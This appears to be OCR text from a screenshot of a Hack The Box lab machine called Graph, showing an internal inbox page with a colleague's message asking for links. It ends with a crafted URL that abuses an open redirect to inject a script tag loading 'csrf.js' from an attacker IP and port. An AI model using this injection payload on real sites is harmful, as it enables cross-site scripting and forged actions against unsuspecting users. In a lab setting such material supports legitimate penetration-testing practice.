 internal.graph.htb/inbox
5
Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets
Graph
Management
null null
Dashboard
Inbox
Profile
Tasks And Events
Asset Libraries
Funds
Investors
Search Search
ALEN 14/2
Last message
Hey, We just realized that this email is not listed in our
employee list. Can you send any links or documents so we
can verify them on our end? Thanks
http://graph.htb
/?redirect=javascript:document.body.innerHTML
%2B%3D%27%3Cscript%20src
%3d%22http://10.10.14.12:9001/csrf.js
%22%3E%3C/script%3E%27